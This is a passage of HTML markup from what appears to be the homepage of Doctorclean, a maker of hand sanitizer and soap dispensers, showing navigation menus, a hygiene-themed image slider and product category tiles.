		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://doctorclean.com.cn/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
	<form method="get" role="search" aria-label="Search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
	</form>
</div>
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" aria-current="page" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-55 page type-page status-publish hentry" id="fl-post-55" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-55 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="55"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5cb011d602067 fl-row-default-height fl-row-align-center" data-node="5cb011d602067">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5cb011d602468" data-node="5cb011d602468">
			<div class="fl-col fl-node-5cb011d6024fc fl-col-bg-color" data-node="5cb011d6024fc">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-5cb02ffa1ff94" data-node="5cb02ffa1ff94">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore " data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="hospital installed touchless dispenser" data-title="automatic dispenser, hospital, medical hygiene"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//doctorclean.com.cn/wp-content/uploads/2021/09/Touchless-soap-and-sanitizer-DT800.jpg" alt="hospital installed touchless dispenser" title="automatic dispenser, hospital, medical hygiene" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="wipes nose at office  when get a cold" data-title="cold flu, Office hygiene"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//doctorclean.com.cn/wp-content/uploads/2017/07/sl-02a.jpg" alt="wipes nose at office  when get a cold" title="cold flu, Office hygiene" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="students learning at classroom" data-title="schoold hygiene"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//doctorclean.com.cn/wp-content/uploads/2017/07/sl-06a.jpg" alt="students learning at classroom" title="schoold hygiene" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="washroom sign to show femal or male toilet" data-title="washroom hygiene"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//doctorclean.com.cn/wp-content/uploads/2017/07/sl-05a.jpg" alt="washroom sign to show femal or male toilet" title="washroom hygiene" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 750" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="4" data-slide-public-id="1" data-title="Healthcare/medical hand hygiene" data-haslink="1" data-href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus">Healthcare/medical hand hygiene</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Q7u1v6ze4F5F" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-EuvIOP28s8bn" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-EuvIOP28s8bn-inner"><div class="n2-ss-layer n2-ow n-uc-YaKlUd43p5Ue" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-d82fead55c8f12d83b880648fa8bb7f4-hover n2-style-0096739e37b7df57debcff7908e2b802-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Healthcare / Medical Hygiene</div></div><div class="n2-ss-layer n2-ow n-uc-PyH6V7j1W29K n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-6dc34be87dcc5b00a1ce971bd360185b-heading  n2-ow " target="_blank" href="/healthcare-medical-high-requirement-on-hand-hygiene-compliance/"><div><div>LEARN MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="2" aria-hidden="true" data-title="office hygiene" data-haslink="1" data-href="/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus">office hygiene</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-P6zydJv80rJX" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-ai1zrFv2X3Jy" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-ai1zrFv2X3Jy-inner"><div class="n2-ss-layer n2-ow n-uc-BpSQIirLVM0d" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-dc66d1045a7f336e4d7a7ef2a3215614-hover n2-style-0bd1634aca04a39e619cba21dee21b49-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Office Hygiene</div></div><div class="n2-ss-layer n2-ow n-uc-a1sFvg8NJGDP n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-7d602ff87ccda7482085a204710f08bf-heading  n2-ow " target="_blank" href="/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/"><div><div>LEARN MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="8" data-slide-public-id="3" aria-hidden="true" data-title="Education hygiene. schoold hygiene" data-haslink="1" data-href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus">Education hygiene. schoold hygiene</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-wLLw3RVYyv31" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-W3SF2hfPJGRx" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-W3SF2hfPJGRx-inner"><div class="n2-ss-layer n2-ow n-uc-4DSth0cHwM9J" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-dc66d1045a7f336e4d7a7ef2a3215614-hover n2-style-0bd1634aca04a39e619cba21dee21b49-heading " style="display:block;" href="/education-hand-hygiene-program-champion-a-healthier-learning-environment/">School Hygiene</a></div></div><div class="n2-ss-layer n2-ow n-uc-8rxy0XpUOBVK n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-7d602ff87ccda7482085a204710f08bf-heading  n2-ow " target="_blank" href="/education-hand-hygiene-program-champion-a-healthier-learning-environment/"><div><div>LEARN MORE</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="9" data-slide-public-id="4" aria-hidden="true" data-title="washroom hygiene" data-haslink="1" data-href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-9"><div role="note" class="n2-ss-slide--focus">washroom hygiene</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-qyvKX31ovN0U" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-CWcG6cNg2Qal" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-CWcG6cNg2Qal-inner"><div class="n2-ss-layer n2-ow n-uc-W0Rb7DvF4fMh" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-dc66d1045a7f336e4d7a7ef2a3215614-hover n2-style-0bd1634aca04a39e619cba21dee21b49-heading " style="display:block;" href="/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/">Washroom Hygiene</a></div></div><div class="n2-ss-layer n2-ow n-uc-4DBqvTYMKqBb n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-eb4f07bfb61fdfdb49bc438f77b33aa2-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-7d602ff87ccda7482085a204710f08bf-heading  n2-ow " target="_blank" href="/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/"><div><div>LEARN MORE</div></div></a></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" loading="lazy" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" loading="lazy" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5cb033cd895ec fl-row-default-height fl-row-align-center" data-node="5cb033cd895ec">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5cb033cd8a646" data-node="5cb033cd8a646">
			<div class="fl-col fl-node-5cb033cd8a6f3 fl-col-bg-color fl-col-small" data-node="5cb033cd8a6f3">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-photo fl-node-5cb034c912441" data-node="5cb034c912441">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="/product-category/hand-hygiene-sanitizer-dispenser-solution/" target="_blank" rel="noopener"  itemprop="url">
				<img decoding="async" loading="lazy" class="fl-photo-img wp-image-241 size-full" src="https://doctorclean.com.cn/wp-content/uploads/2017/07/1.Skin-Sanitizer-e1560843934751.jpg" alt="1.Skin-Sanitizer" itemprop="image" height="300" width="400" title="1.Skin-Sanitizer"  />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5cb034cfd6b83" data-node="5cb034cfd6b83">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<a
		href="/product-category/hand-hygiene-sanitizer-dispenser-solution/"
		title="Hand Hygiene Sanitizer Dispenser Solution"
		target="_blank"
		 rel="noopener" 	>
		<span class="fl-heading-text">Hand Hygiene Sanitizer Dispenser Solution</span>
		</a>
	</h4>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cb033cd8a72b fl-col-bg-color fl-col-small" data-node="5cb033cd8a72b">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-photo fl-node-5cb0350e91b72" data-node="5cb0350e91b72">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="/product-category/hand-lotion-sanitizer-solution/" target="_blank" rel="noopener"  itemprop="url">
				<img decoding="async" loading="lazy" class="fl-photo-img wp-image-242 size-full" src="https://doctorclean.com.cn/wp-content/uploads/2017/07/2.Hand-Lotion-e1560844059118.jpg" alt="2.Hand-Lotion" itemprop="image" height="300" width="400" title="2.Hand-Lotion"  />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5cb0351ba17ae" data-node="5cb0351ba17ae">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<a
		href="/product-category/hand-lotion-sanitizer-solution/"
		title="Hand Lotion &amp; Sanitizer Solution"
		target="_blank"
		 rel="noopener" 	>
		<span class="fl-heading-text">Hand Lotion & Sanitizer Solution</span>
		</a>
	</h4>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cb033cd8a762 fl-col-bg-color fl-col-small" data-node="5cb033cd8a762">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-photo fl-node-5cb033e099b16" data-node="5cb033e099b16">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="/product-category/smart-hand-sanitizer-solution/" target="_blank" rel="noopener"  itemprop="url">
				<img decoding="async" loading="lazy" class="fl-photo-img wp-image-243 size-full" src="https://doctorclean.com.cn/wp-content/uploads/2017/07/3.Personal-Hygiene-e1560844135588.jpg" alt="3.Personal-Hygiene" itemprop="image" height="300" width="400" title="3.Personal-Hygiene"  />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5cb03404964ca" data-node="5cb03404964ca">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<a
		href="/product-category/smart-hand-sanitizer-solution/"
		title="Smart Hand Sanitizer Solution"
		target="_blank"
		 rel="noopener" 	>
		<span class="fl-heading-text">Smart Hand Sanitizer Solution</span>
		</a>
	</h4>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cb033cd8a799 fl-col-bg-color fl-col-small" data-node="5cb033cd8a799">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-photo fl-node-5cb035133e22d" data-node="5cb035133e22d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="/product-category/hand-sanitizer-dispenser-accessories/" target="_blank" rel="noopener"  itemprop="url">
				<img decoding="async" loading="lazy" class="fl-photo-img wp-image-244 size-full" src="https://doctorclean.com.cn/wp-content/uploads/2017/07/4.Sanitizer-Dispenser-e1560844159485.jpg" alt="4.Sanitizer- Dispenser" itemprop="image" height="300" width="400" title="4.Sanitizer- Dispenser"  />
				</a>
					</div>
	</div>
	</div>
</div>
